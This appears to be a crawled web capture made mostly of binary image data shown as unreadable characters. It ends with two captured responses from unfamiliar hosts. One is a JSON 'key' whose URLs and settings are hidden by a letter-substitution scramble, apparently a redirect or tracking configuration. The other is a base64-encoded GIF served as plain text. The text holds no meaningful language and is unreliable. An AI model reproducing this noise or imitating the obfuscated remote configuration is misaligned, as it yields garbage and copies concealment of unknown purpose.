��}ɧOç�����|��G��^����2`j�U��iID��\�Ũv\4B#�%)�H)�Mu��3:'���4�Fvi��o6#*1�^1  ��_3,1 +f�30�*�$9���z�P�q�0;��	�@�y-���P�ġg/���P�2Pg)%�ă&��#ձRg��RC�$�tn&wB��	aG�C�OEYg F�O��*P�De !4s(��D��f�� P�R\Q0[�=�4FP ]�xN���j�k�%�Y��e���4��	� }U��Ч���)�'��H�@<�
�ɬ1���i@xZ����0ᩬ�8]�`�	o⡪��E�M�'�El�9�K��[�E'{2�igPf�U@�0��Tm��}Х������ȃn���:"��E?��8��5�1�o�=?���_�
#pQ`�4��>��j����$�V ��0bX x ��2���ss��?��Pt�D-'�"c�0	���*UcIPgb��0V؁C���`�(�,{քQ�'PTsoPyoAE1�TP8 �v;W�EKVb ���K'�K6E�vX{WK3M�V(�k����X�C�]����	mۙ���{Zz����R�B%]�ܤzcjvd�`�vi�ZX̸:�YEaI9�]@R{֤��@�����"�i��tH�4K�x��'����:P3P�jV�	��Kb�\�YX��L�J<��]��I�׊��zw��^�{��Jo�َA���8�*p �r�`��1����1�* �`E���!�E�"�q7N�N�!��1hs�"�0�˒�?�z/K��G��[�{ �0gsV�&�K�4���l� +=� c6��J��>� @aq<����SeY�GXV �C�Nա�Z "� y��`��iҗA�aK{@q{c֔�yz Й����	|:*�F$�&���)9' I�s�7 |�vL%��
���ckI�/��M��-������t!�^pX|���q���3�����!�6�\�+y�K)��n��X��/�p��B� �+ϛ<��;�xي`�*��{�v�0��؋`r4j=�O�k��Ͳ�����E?y!|�� 	�~�#H�2�a����q@���� ��/#���̱������;��<���	 NHW�n�.�BEeu�0T=ӳ%� ��?�0E�q+[ n�T���=�3�yI#{�w��w��}�g@�#�JԊ$]���\X��:�ՅЧ�\'9$bp
�b��R����l� �U*��
��4��}����M��L���%����[������� 3V� �|�sU���{nq`Е���D#�ʇ�b����^�**�Ǝ��C�v�#��)�� �q1 O��~���,?E�q����}�3�$�yQ	�� �d0d��T��!r4��R�	���",ǡ�7E�J���pƱ+�+���]�sNE)=��h��8��PYe�u�t L�i`E�0�!JngtA?�tf�� �5�&��	��{�l�=�1 p�{ڧm5�� -29�X���^Vؔ
'�&�A��YU @!����㨉��A��D ��@�H�{:?�7����W$�
fP��q��)������i�P)�C��� �(Ml�)A$�W���枹�^�)�h���U�� �Â �j����_�` y��/{���O�P�J�������#Bd� �-~O��\*��Pjs}A���%���K4���4�=I�8��]&�V&|��ut����f��>�B/LTC�u�A��g�A��=Vb�AB3+C0n4�n�wM5)��^?��%�5|���XX���9�@aE�������k�Ո��o*sK��z-0I��j��Ƣ�jp�A^2 ��&��$�@@!\RK?0U�U	q��	Z���RJ2OR�t?VV�Vttqu�K'!!bpp
���̃�1��������  00B11A==3C-, �3B#��=F�>;v��c�vF���J:  �AF N9���d|!��g�&L��abR!�'Sn�cP�I��j�4)`����`�?Cr�q��$�"m*�C�V�U�5�?#`�X� Hg�8p�`A�b����+W|� L�Ο��>� ��5IF�4�.�t��A�1�� /0����/��|A���Ѻl�1(�]T�貣H��k�s�7�m���.�H���3�X��v�o0@R�,
����H# <��~��+�	O��p-��	\B�����	R�K�4b��PR�X��#0xb��T�),���
� �.�lP~����r�P G2�hC��L3.Fw�5��1�<��rM�Dx� ��c�	� ?�T@ E��
A#�^P�0�,���|�4a��fx�fI'E#SJ7mÒL�4�x�y�-�PSX�4i�Ԣ70�S�.�D�vmu� SB�>d��~
*����@9ĥ���<�`R2X`�	F�SI �>=,֘X���ή�D��t��Sg��Q�g4-��6�#C�)����X�
V���l ������MN$���]�� E��G�`7�v��!E/��W�]2�A'�P�p��~�ԧ^|qB#R,��ZXaE P��&'����h�L*D�Z�`PG*ql��+Fc�-�����"�1*N�44����3�h��XG��4NC�B�CO9j�O��� ��'����z�Se��^*�BX
�^J��
+@3� N��gf��A=�9�M�On�B����)��^9R��ԣ�Q��֦o�ꏣ�*A�����Zd-�G
1�M�٫BG5X^>E>6鮉�*]�K�0LMf/�~h}�ڴ�AC
P M`G��	��A�M��o�ի���4��$G� �@40 ]�W\0�@����ȥ�R�]��Ĥ	��
�)D4�h��@{�P�?��@	��u*1ġ
0�4t���}���JQ0(�gBB���i "�@/~�A�0�ָѕ�hk[�3�!5��� �X>&C��m?��9��$(FJ��K�.�,D ��D @��ibj Դ��id�Ӟ,'�x�r�<IK��'�3d@��7��*�D�S��(v�tQar�?��-��Fe���T�#[~g��P��j��f�~)�aH,#x�p��"c�T�9�J����E�}+��k�9��
]��q�3���7��� �3�p�8@aoЅ.hl��@`p��D�ء�$�B��<
@���a����k.f�mc>\�BN��,T��H@�0	3�+��D�>�|d *X�  :� F�!-i!���a�5�Q�Z����]Cj4��4�ͣeK�:�49����?H�Ro��RC\F:R!a��$I�&�0v�()	����PB��q�J>i������n��"����jT,M�gK���T�|�)a��(�Y���,8p�v�;�@�xiUc: .^A�1���<���y�Q@��A�g��z�K9�=d\&3�
���u��F��x���=
������
�ZHCASP��Z����,���� f��?� ,D7��?d�4@���c�	��Fp�I��SH���O4ؠ��c!�*�!qX���O}�=D�OHh�1�4���%d!E*����C�z�$��XQ4Έ#�m�QÆ6���3��a���$uD�FJ��֏�$ �ekm)(�&2�"X��Ă)�!��XC�F �x�!�@F��Or�+)��6Hˊ$!O��V��:���+>�����
�l}X{�[�yj�����8Ř�n1N�s	ܼ�J�(}�`�W �FW�Jn�T��}$�i��L����������J	0@�%8b	��#�-ny�6>�� ��t�s ��q#����E ���c)&�r���nC
����)��A���HI���`	->�
Y:�؇��E��`�G8| �N���H�Q�h�'���s���8}鸠��.� 9�x�B�1V�8c/�FY�� 	��V  9��o��-k���J*$�V���uib:�A m8=�`��G�`^N�	�v
�(�Y:EcY<���:ԵZo�5�^}��̺��Uou��7��G�:K���;�:3Uw��>��<hK�0�����}�FEӸ���;0��4^3���h����[4��4H0@0b�1�14x��}��8���B�.8\�8��5N`���.YӚ����Ȁ7-pa�/M�!�p��4��-3Bzd
 bB�1�@c-s#S��q�!7Vp V�		�/��0FdT@4�2�D b!�
V@ � "u��I�E� a�.-��0\'�0VːVQ�fmgo�#�0	 n�$'��A`�v�g��Jz.��J`�H�T�6x ��id�d���&�J��9��Y��'}�9�lM�T���P !Z��M��0;��"��z�*,���LdQ�N�É:��w�֔}�M��Ǉ0�$�w=�/Z7�s>������  �D8G  o�a�����O� ppP�7����.�X ���&q��@O ��tD!Rkr/l�"E~#T
G�T�pB)�B1���41��}6�}(� 		-(d� @�0"�:p
��BKG0���EU�1�A^��c�1V-R�m�H2g�`g`v� u�z5�F �~P	z�+J��F�������S��bb8,��&d0����('�Uj��x.�y�%�h��Tys�������bQ�� >�z�hF�{�X<c1����g�U7�X��q��6��ڥ ؆�t�2��������C}����nvР
��8'B0�-��Pp����P@D�x��t��!���pv/�9�5E�B���N�/q�*��@� EP_�%����W�B��!/�g��wC1 P2	p2$
� �4��G LE�q�}�!�����EW������# 5�"c�0R5#�#nuW��zav��B�aw��(�vy�)P`JPD��^	S࣍V8��h�c�x��#�6�.19�tJ���7�{(�5:	���2�b�Zzv!z�7Zyᗃ�)��)�V>R�f�#�4*��L�	,��e��d����U�K٥ ��]0�LR��R�NRm�,���D5��r��`s�p?Q��A�	Fp�E k��O��ۘ%
����.��q�bq.� T!����"e#d Þ!p04v�s17�c�LE 	�%�	O`H��#�_ Ը�R�%�Cu�n31�`�ʱ��u2��;Y5ԠVn%�p�q'Wt#%�.+%��S�Vi8  �6���V�AZ8A
Ixh�#0WjJ�w�MJ�p�';�|�����':ay�' ?�_�r���(U)m��7HѶW�HO��)��V#0� �jeL��k��m��|�WEA��{�ƙ�UKF�N�=07�7p#������>��ې}�=�a�!Q��F���~�.Ʃ��9R��\A���?w.01 0�X�S�A6�l�`�)R����!P1^���3�1@ �[К3Z  Z�O��
7�� %�	Md
���	N��0S� �����I脃 ����*8�k,�nC*���uM��GSB�T��|�%�c��W8��HAz��[�#K�� @�5y�ײ��9�w'miyuB�5�>[��6H��7���dZ)�<��S<k�zmU+�rZu
*� \"ĵ��L��дW��әjF����AM�p#����)Fp �����B��,����Y0�isd��i��Y������A�
%���&�a.�� @f�Q��,"�L��o2�$�d�
5sB^�B��.T�Q�Yл�d�����J@�`�蔼5P ���3�i�Ԩ
�b��Ea6�ѡ5�F���MH5\��fw �p�*rC��!3�^�@=���H��hb�<G�B:�+ ��x���1ۖl'���=�< 7`H�zE1��\�h]@�fz��:��|�C<��zh6�T;�c3�tj;���[���]̗l{�l���d�EA\KDa�`�Mr\�lM<�P�4��i�>�r��#>���a��75S��!P?>�#�@�fP��0 ��s?��@�
���@�A�/���bQ�����
1���bL�ӠӀR�B2v�B� �YB%�!�bP]`�	!�@#�4� �u@�߹};���a�R�1'��+�#�ff��F�0��0�gec #-��M�k\b�дy�g�:�F����@�>���a��#�͊w��Tjv�Y�9P�ܒQ���]Ah���z���ؽW<L�����k]��¾#Z�;�z�˵��¢��8Z���A�+Oa�b��`mk k��%m�= �Ǩ��^�nZ,��s�9��B��۲�����i��.I}�Aq��O��\q�������L��2����*�-�������с�@cY_p�`�24C����p��dܳ>"�4�19����3��n.F�#4S<�E��UR� z���8�PB��	[���~����9�D������# �{�_��D�����U��f !a���N
'�4jLJ���-��%����wG�óF7t��^�����4�f!��-U��WL��f�#<���n��U7�g(���A|�W\� ;��jQ�st}�U�a��W�k��a�TY C���@���� p�����#պ��Z�,	�� 	cA3�Q��Q?@����a}/1 O�,6k�	?`� W��Qu���CW�1A0C��-��2��J�I�Dw����{���`��6�@�3W�eǸf�ˡ��H�"#1�����`̰.����uhz����͆�ېV�@
�V� ���l�,��h����]�Isr,��� p*�+�g��{����a�G�� ��@�둿��[2��4|*�W<��M;�sϰ�M�����U�߆!�R�U�^Ҧ���ɒ���}߳,2=f�~��b�������V�F�~d��I���4��������Yy�A pL��a/���P��j~��� ��*�rs��4��R'99]E2��p���:quKKu�KR@''@�^pp
����#��#���Ɏ�Ύ10A=��=FF��;����P�FJF9A,++,�,S+���������%$���|8�q2��#'����GX0&@����'5�|Z��F�/I�#�#������g�c�y�ysdZ�#�(�&ă���bH���BU��������9���O#��@��N��$p�&Q@�Îs�U��CR`T�S�
8X̸� >n(�1XG5^������.�y1����B��φ?Ys9&ő�ڶ���B�C� ���k@��p�v��Q�\5�~yc _=��?Eb��À��F9;��#�5�gڸ����HC�#QK\q�!8��i���� 'D �! $����%�\���h2�` �zaH�
q` ��,a�	R��b��I1��4G5�0�@C�2Ҍ��5�h7?��H9����@AN8;u �e� ��CA�0����O����OC �#�U��#a���V�HL�!].�2 Ss�����F:���s�Z�l*�jX���QH	êLA��SI�  PTE��^0d�����U��S" \�Pس0�0�^7HQE
Z,��:�P�94�����p�7pɡ�Bf��QCg��&�i+��.���m���m\Q�o��e���C>\�sϵGv�}�]h'@�Ys^0�P^.��[�FO��|L C��Q���X @dpځ	F�WD8!">	$梮$��!0$�����Jk&�*�d #X�� F phB�4 M��S7�<C�޹@%A6N����
�Q:�t�D��t�xe,��=S�`�>�iA��9B
���*P��~�E`h0{��{i�$]��M`���~W.��0����Cx�P�X��4p�R��*J%��TXPkV�����C7c�,9��HM�4��q XX�oUhQ��B��P6�@b2��Lh������#�%��,�57C�0v�)t��Ȃ�PGd�BѶ�4��i�s�C1�\'>���Ĝ�ha<8�F��0�d(CI*6����q��۴&g_�aʼp.h_BcЀ�p�4��Bx��
������=�m�x������k� ��\1����@�B/���� �����#�9�te�F� ���,��� ��tLɕ�pG��!z� �H��<G�!C!$�\A�a9 @�CE," �mę)M�B(ind���
�P��t󛔂Խ��N�'���7@5(�yp@N%�?TcU��^&}��XE��ƭ�OB�X_��჆B�%eD��f%�3H ����'��HR)`!����O��d�"pWL/���K3���8i���($�m�B�l�J�%���L�=�q�s.sH;щ�t& ���30�#�������*ֆÉ;�f'؋r�AA
<�c�~f 6n�W��R�!
x��� $�0	u}(��Z����E��E���\%`���k  <׷`���X�3�A$N
41�"\Zp�X�S	�GQ�H.��إ@~Y97q�pBnB�9}�  #x��P�h��""q�4���pDw��TD'����4R�9IO�$'�	�҃�.1]�~�w���� 0p�S�0�Y�{��#�B�nhX-�_�cQ4q�@��� UX�HIJb-�`�*5(=|��`��*�ymFP7�x R/��g��Є�)��!�kYvZ��NŮ�2�X�c�A|&F)���8�#`��p��<��{��2�hB��1BW�»��6R�͂���@^�Đ�$�1���D�� ���q����&�É0��Ꙭk\���H�6[��y��� �$ތ4O>�H�8��D��$��f	
�v-��A���m� ����@�)La����Hq�mL=,�d�H3��V�ۥyH��-jS�ߴԤ~'���󜂣o|�18Ur�޼
K~a5�j�׿��^T�	�	T6]�l�G,b%K���E�g�?$@PRH@kH��%� *]��9���J03�!��9((�0���I���ڜ���l$����?S���0ze�V�Վ��2��(�f0{$�+`y7}�AE*&V�L}k��\�ۜ�'�+䑴����]�h�:Mj}|�K�l�e(��b`"�苰��D�"�B���I����P�04��q���0K|�%�N�
jє�v�� ` ����&A$xȚҏ��ro�|t��mՑ�u�x�9bnT8Y�8o�G���X��/|�4op������[T��� ��>�W`G�/W�����1[aY�Ƃ�0�w�?�	�c��q�-�D.�s�(� c2���rc�r�c������S�1��Y!0[�=�`��i7'!"E�T]GD-�1<DD��#V�;�V�D�
��C�"���G2�0��H3F�fb�3� 4	�F_ �E���UX�pGi�!��V� �5&�5��".�"�1�0"b	�@,  �Z�w7�+��ZG"kC� 8 ~9Ql�<�8�[`��4&���� '��9Cp{$�9	�{�8~�D �D]�T]ɗ��]'An�d!ڤ�Fa�%��>�����h*�88��?o�Co�w�R�I� p�O��=�">�Q>�po��>���q-wE?�0�X�V r�c �0��V'�A�я��r��*�s� E�"%BvsC�x�a�`H&�Hf1!�`t�Q1Y����t�OBceu� b9p1=Y2	Y��GnE3,�ct1bG|�g^ GZ�	!��X$v�@	��AI7 ��3��5�wx��xK�iX��i ��7�����s�%E�v>�u�n������[8��� L�։m�\����q��&І&g�~8z ]dp:��m����|ؔM*0��5^N���Cp�o��)_̈��5.ۓ*��_ ��+�"P�PP�3��^�Pa縋7��9?��
 	P@��X�R���u(25S�AS��tc:u/}5��h���>p<�<%4;�`��#��Yq@#�F0�P�wXC#	��i��E2�u{�;""��� �u	F�V>�tX�iPF�Q@	dB5�vgX�,1�wD	�eR�2��D �DYWy�*6�"�q!�{8I�T�d��J�V+��A�>���G�� Apl�\m���җ˕�{:u�\ �*"0 �s����LN��a(����Q�^�G�?��^�R_��}˳�@o�X�+1�����OPQ`r�q>�������yq�,�I�oa0@R����X�R���.N�b/S�a/���qSh�wׅ�i?���F!��2��s���Fx`# �x;Gg�'r2�� �`@Ye6
Z�3($!;3�EE#����	�55n�> ���i@k�B�Qb�0�Et	���Xغ	#�;`d��eFY��s��
?�
3"�{(� �C:NG�dk�3OJ��zJ r {�����\�D��p\{)���V'��\��: ŷm�d]m* m�� 2p�X��N��;��nԗ���?�JK�`�c>�!OUA�����d=�b��������>�,������ނ�zk@�B�psϓ�U/���Ձr�Q��r����0	�C��a�4C8P	�2
���+29��0���"tE��!t�m3E ��i�1f�BS��T�.���	�
@Ipi�> � w_� � ��v����R$J�Q�w�Pr��f��R���pD?��V ��1�-b��к=z��{/�tZ�����0l�u��t�U��\
��\���y9��1}������jՀ P0 ��l:N��E |�HK�<��(��My*�q��)mY���%����"�[
+����+V�`^a>k~)���@�-�}�c
`-��zkg������,�.�2ٙAظ8�7s%J�^�p }!�!�S�� ��@x�i�;2j�&���/_#��<�Y)
�iރxN#H��V���T�	��	���L�bГ4Pʎ`F�u�
w��U� @����{��w����0O���;?�02�"�s��F���U���Z��y�g+8�AP�u9+rc)��l����g�� ΛH\��&�r�_�� *�L�'D[L� �������'�䙝Y�}/�c<l�;��_�d��_��t=O�O�b��Is�����I�,R���hi`ˉ��hŋ�ŉ!8jQ!�����/�.�A��j|/]hX �	2?E�P�7�s<%Pa$��!�I �F��լ���[�� *R��/D��2�����m�h��CGc�_мf���W�w40�	�Er�MC��fX+�uࠝ�E]�Y 
e�df�]f �2�
Y��W�����)�ϼ�7�-7Àl͖�e���7Z��{}|[Z92�j0�#Z�T�'��������&	���%)ބ���n"=�S��uݺv��8~哨�POK"`Oa��+�~=a%M��Y�pq����9jXW�gU�����`0-��A�р����j�� �a���X!��V�c� TE�~��Z�=��@ȆG��=�#Y��&6|L�'�:"_�Gnl��a] ��0�u���g�F�v4��׉V�؋!Hi_A�fX!�	�|Y�G��b?8�?8Ț��4�`�Ѣm�k����(=�r�\��$δ����9r��-�1�K� Lr  Đ� J �������P�Z2�N��ܛ�;��а�8�B�}�2o� �XT=�y��=�*�:�-��U�n�M�޷�'��w;p0I� U��$&)���Œ���~�(�Ad/@�r�1�K��w���p2����R`.���z�3S��A�H������p�"���q��a�X�4ۻ'm�]�3W0� w	ϼk��FC9�}���؍u�<�;��� 	�"sfH��T��dv�2�s<c��}�C�Z�ͬU� �u� w�J�ʖ�<Ng"�˅��� ��=B�` 8��d� ^�%�a%�851���(�'^��M�В�^�r�sN�J�%����i ���3l�"/<����Ҽ���U���� �aP��a1]P �}G!���^AОSA�2 �Rnw�±0��rV�<%0�0Yۓ��ְ".�Ȅ,�Ɋ2�����u�zh/��%j}�<h}-qT�^��B�4��d	+���z���G��h�	J0�_���e���ٰ��i�./{�4k4?N�p��# S��x��+,��S�����,��S+�������Sr�B##AFF8:ee9�F�9��JP;�>�>ʈˇ;Ћ�·�ӸӋ�F��=��9A���1#��1�AA���A�֍����8$9����n
�(��H��+)0<�ȱ���T�����'r� ���7&0!��C5^�@�'�>�ڧ�!d@��4p�*�?&(�cG"���rH<1Т�A�1~���ܶ�������!��l@�ϒ?d��P�h�
2"�P!)�C�>�хK�^�����?b����K._h�q�� R)<m�H�T���T�!O�8V�E���`��ᏕV`��r���� �#�$y���?������p�Ypn#Jt� � 2�"Ct2�!�pR�!� 0�'�P�%�������
I/�8,��,�a�����!��7��c�3�tuc����@�d���8/"�N>� �H]��>�8� �?�ԂN��p��A,ā2I�PC�,$QTp0f�Rd�ќ 1�I%�t�> ���!`�	r6���5��PP	��Q��c�<�" �p�섨 Y%��!'�%��I��ХZpՃ��A�_���"�MsT$�°�'qLPD��Z�W�FCbp"���Eb�@[��1)AH�lE�P��P4r�p����V_�`�p��w���Q��!�!��4$�0|��7A���.0B�Đ��P�,2��
V؞%B��'�p�I(��!�u9�8�_&�X+���9��@��D�L1=R��2����7��8F�P��[2i�N҇��T��k��|�#�������"�yܛpV����g�j�D���И(0hM6	�)P(0��EA�͹�d��c4����YM�T�Y�!� ��e!����t�b �쳃�]{��O)�qBT�.����RT���"@btk��E�Q����j4��E(�X��Ků�"49u�q���XA�0���9�v�� }�@w�@F����!�Z{�&�5�a�0���Dt`EP"nP���'��$X�B]B,@Y7V��
� /������|�%+Y��𱀞�tA06$�(�L��#�hTq�.z`�Z i��4�@�iH)��G��E_Iq�Ør&��M�@�D��� �
: ��P���JX�"S��� H_�#U�* ���N|�G�!s��_�x��8F7�sL�fJ�.����J�\Gۙ�v������w���������C1��Lo�2Dp�y��fS0����5��5��,��&4�!M�К+��M�s&S8զdMϝ�lױ�������v����� �Y���p����a� {�A�$�Lh*�%�e�	a1b��  �2|�HQ2H0�%�C����:h�`Ā������ 򓃞~��d�l�5��"�݀�R�ah8Gոb0��!��k���"��,!�������~��@G����Cp4�v�c���"��d ��-�IX�A���HcFF�\��ƹ�]�ä ^P���䓏*
'� ���=�zL*��9���yo�B�g*��
1��%�^'�,H����e��d <�@�����	白��r�R��(�
��C�A>DDaג��s⦔�Zg�L=�.94y_�x0/��.?�� ���� l�C�{"���-E�?8�%ZD1aL�P�� PhZ�@(u�5���M����) ����]8��� +�T�8fVy�"p`L�MD�Қ�+6*�P*U��F�r�kI� |��F�p��P��،9�āq����ΊX�&(@RP)tU�H�Q81&� �(Af���E�X�&_�O���%t��ӎ�R�mhm�҆��G�Rv _��T'ȴhI[ڞ@
���n���v����A������b��~Seqf|޼�lfs1|�׿�5m\C�1�/���u��ՔM1漗��\G�^��%:d�]t�) �K]��߄��=%H�*��i �7�w�w��9��)DDHE�<!�)YI5!	C�����R��l�geH��Z4T����a7�&��#��F��A8���3;�礯�qJk�:~�)w�����V7��	�^��q��� $�E�A��-����`˚����k�����8<[�/�3�-��A���BV��YW�,3�(]T2���H�+]�{����g���tj��zm9Xmpm�Kk]��l�c�U?�u�|�B7Q��m��Qj��y�u�~���iZwR�"ș��f�]�e.?�"~�����!�yĭ��_Mr�	"����)�s|�J��cS�}����/?'�߾�ǿ�Lv����+�~�?����4UYDT�����&��?�����6���hݷ}��
x�|݀�w�C9g7h�@h����H9����Ba9�4��IF�9 �I<�~`�g0�0���7v���R�d�9�3!�v~�v���|��5��~���Y)�v�B!8��>�V؀�J��j��Ȃ�7���~˷f�|@k����|p�xpX}m�x����v����QG7v�g�4�||v�W�Äd(Af�\�j���(X�����IS�D�fv8����Z�~H�8h��(x�ȉ�ȉ�ӄ���vx���g9�38���4��(�Ic�Hx���G��r�8Q<)>q��Q�?8����ፈ *�x��4��7Y`ȁc7p��7:��l��w��W)�,�����;�
���d���8����'��ǀ��H���=(h��f7�阎��8�|�� 8g����UYI�Oh�TX�ո�U��X�5)�0(�����҃�4�@QY�(�ۇI��(�Tȍ�0����j� *Vم�GY��d�8��D�,�( P�f�l���|��N!:lg)�wfi��Е��x��Nr	}觅Ab��x�\BY	���Ǒ�GY�8�+Y���ي���(0�����G�踄Ȅ�T��~5@PQ�e�/���pn G ��}�)��u�=A��y:qt6ɋ��GI����W���̘����~5�u���y	��4�"�I�Y��c��G��v̈�����i���Ȧ�hهn�G���a���}p�)����l�����R)Էz����U�\҂�Ɉ��
	�c������v=���h��#�
��h~(ڐ�١���	������y��	��%}p�h���9�e����I�)�GW�Ȃ�Sv�ǡ-���G��xQ�������g�)9^wW)�_��Z�9V~_�l� ����fY)7�������@���qu
R华y�����f)���	��h��=I�m)~�Ȁ̗(թI�٤=8h�)�h1x�_�i����$��'�A��钇��� �y�f� }`����np�z,X��x�,h���I�J�\�A	�}���w�p眕��W�B��á�(BQ_�u���ݗD)A�)�An	� ���ꦋP������ʛ7z��}y:�y����)}@�몎�������i����|[��ژ�7�[$Z��
�x�����������ID�gV�0ʨ�H����ګ�� %p�8{�?������I��(�x����������w�a����������ɚ�� �������%�+����D�}Zu���Ff)9�* �z���ZQ��9���zu*U���`7�@�t)�':��}_ɨd����9�Y�V���y鉬��F����똢�h��J(����$H�f����������Z�ݐGp��ل;j�o��7�hg��zkpQ0���(����M!Y�&����K
�����J�������ۚ����)����7  � ����x����8�xJ��|��F��<P��п��~	K�:�g*ARXvg�!�8�E�)J�c;"	��ت�0���8�ڟ�Y����zz���I7�&h��ԃ�x�<A	Wc�0�l��\��̹���k���$�_	��Z�e��x�Jƻ��u��7<*�v������a�AB��pӐ}��(�R�2K�t��P貚+h����ʘ���8��X�����z�(���R��;��������}`�\ܡ+ʡ�����n��~��k�� ��H�HN]h��v游gk�p<�eIuZ��K�^��K�� ���[��)�ˉ�=��c��*�r�m �x	�,���ٸ�h���:���I&[��ʌ���̩���Y�����Ϫ� �XX�;
@���Ȳ�I�˯���w�~�5Ûl�P���,�2���Ƈ���nW�<1,��Z���X1�g�Q�NqY)���dY�����̅���}�������hwH7*U��`������v)}5+�2���&�~������,J���<�����V��My��Ϭ�����zˮy�u��2�G ����I�+�탚��R�Ъ�����PaB���~�[~�+ާ����W��<Q�h���ll���,s:�u��Zn��oڛ8���1�+�5�,��*�٭G�綈8��L��b�ݠ����� ��Z�\l:~�����]��ʦό��m�U�������"I�(�����A:95����̒|�ܺ0�<�]��[��K�D=����w�a	��%Zz�.Z���y����싟�X�<��~�}���h�C�����Nt�X��Q�|ԇ��$&^��$��ɫ�ǁ�'ۗ���g��xY����dȲܝŷ��&<����]�3�퍵�=�+Y����M}9�a��!Y���%�2�҃��|��+}l�e�ľ����ָ�7xK�淚�i��Ծ��j���ԋ��&m�R�|ҺÁ}������������W�,���ݝ�����i�-��z~«��#ɹ*��{�A�$8�������g��MՖ��q�(d�"�$TY�Ω��} L~v�	��P�ྜ�P�{*���}��}<�����}�g������+#�;���u����.�kP���>9�>�����ʙX����E(�KI�g}��!����~q���&Az��h����y�ʺ��P�&��X�~��I/�B���)���y�Wӕ�yʀ��v�z����x,"�ҼIP��A�G`��* K߫�}S/��܏z�3y��+��x	������mP�O�������!��.ʛ�j��Vͬ�W���[}�H�����1��-����#ȝ&���4<�G/�t��J^���R���t���>g����Z��!�Ӽ�"���m���}C�2g�|�ޜ̫��(��~���x�����Y��uٰ���ߎ�������Ȓ\)�׷�rtF},�P}�� �n�����`�gшB�!h�k��fX���ڤ���HȚ}(}}��������/�5(�����%}%�����������5��� � �~~/G�nn�
�
�� ��G���G�� I�����Ԇ"�ؓ,��ݓkޜݗ���ݶ�/�ވ55�(����/䒉�� �����A��
NR�߰
�Z��,
�n0��M��2*;�R)5�)̶B ACL=1����I/�PSN�[�&yȇ�B�l:�-���J�\qBQb�%��Jx��Gk�[���H�QI/ޙrEn��>����VTS�34��1e}�	��Y�a ^4K���b����6h�?*�l�M�9���������Mn�����ݤ �`�B��΁��8�hA�ֻ�Y� Ɗ
�1��a�4��i�#�/��|��D���r]��
Cm7��w�葏?��w9IP�z��)���<B�$�8�!����V^u�UXb)R�Xe�;�\U�&�dRW*��u�h��5c���t�AƉ �$!@G4��\�,&Yy��@�^V3I!ܤR|���d8jE�\�@h� ��3�އ�$줴n/��^A�A��?�0��M�cP����f/�,s��4�)I�K�}��M�b�q��a�o��i�Qش���K���9��d8V�U�VŕWfI�"�,��:�U]�%W]�d͏����h�T����r���� 
��0Mwg2�%�؎B҃G4���m)k����!�g�t��#���N�W��e;{�c��	�i�Ǎ�f���i�Dwq��`d���6RN��S�����y�h�haS������91a7�NF$�h�	���҄���OH�\4��U�A�
"5�Ⱥ��j$d�mmG}�Gv�)�r��7
��˦��@nh���Jא�
6fDl�GW^OʆHZ^I&�G�ٙ�ژ� ��9�=�q���;Й�k��o�LJ)TjM̲��������)׫l�!�����1� �#�;)%9�v��о��jcc�^x�,&#~}6�C6�G}��GNbe]�����ͷ*=�����@���zU���x��i}Q��8�K��p���z�#��}�tҖ��Tr�vpbҏ�B#*���@]꼲:�(,˙%4D��lA�x�rw
H,/I$5G+ h	�h�+W��'= �nh��88��E�o�	'��y�;�C�>���a# ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0201gc.to6r1v.com:8005/d/4948?t=0.4264453460475792
body_size: 1267
content:
{"key":"[\"6f\"goQo{=\"dfXY5F6LY5MdfM6f\"gso{@=\"JF6^Y\"g}1KQQKnsK1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0@o}{@}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0@0}p(mFOK5}Xm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0@0}p(mFOK5}Xm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"gK000=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gK000=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPhXFmD(hCsK}mX6Jg{{0}\\\/FpmhF^qj(hd22Yq80&QzenA|+90nvDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://g.nenwarj.com/2023/07/27030241821.txt
body_size: 161924
content:
R0lGODlhgALIAPf/AKupra7b/vf//vbo1MuailFFTHRnbNrIrE4xcBnwMmhSU+3ZyGqb+dGT/7qoltmsmsqpmEY1R3dnk96p/x7O/t3LtyghOMu4po9ysWr+tevXvOi8rsiWevjZxlpLbmdXaZSIaNbb3drb/+jq7l1LP3JvWZjW/zMlQ45nVO/vjv7+OVuVqW/V/q6nbZCRre/v9+/L/4Z3eCkYQptr/krV/qx5aLmYiMfe/+rW/8q3mxYUJLqalzMlOYR4jMirpjoiaVSEbJeHgtbWhLK20KmjOamZlsnLer2KeHtkoei5/0Y2Nk1vb9y9taeIhzcyRerGq97n6SGmOMmniiMiJykjQuu1maGbqNvNx5qWmPtrrzUyNamIdty2murd1ph4eU959vjWvDRRV4m2/6mWiLn8b2xWiIZXSrSPzoRmZZh3YyNrOAkKFI6t0PenzoiEhOzOx7KG9LeVesjIyTKv2f356vjOuditpfnKqKZtWIZ2ZN3WzufejNelkaSHZ9ze5quUePbv5YvRsHhvOtHGu8it2dXVOdRmac7W18a8t1ppiPT3+56opLiMhvne0CRok72l/S0oLCIYJczN1IiKmLXH1BchKZhrYu7b65qUi7iDblphUodrcjKOsTYkV1XClPLH297Wt8HJ69fO97VNT5mMjzg5Ua/nziYxN4/yxFrYo/eJveeShXfhrlp4ptbB7KyMjlFWeowjMzUxKYu1n56Za5GawKY4Q8rB9vnXrdnM1s3GqZKKPY20W8S7fcSb3r65OSkxR9Dn3PfOxnrMn4uUmefeOYpisczZ69q2jO/37iU5WiMhGBkWGMPZ0CcoTn1aX/bnxr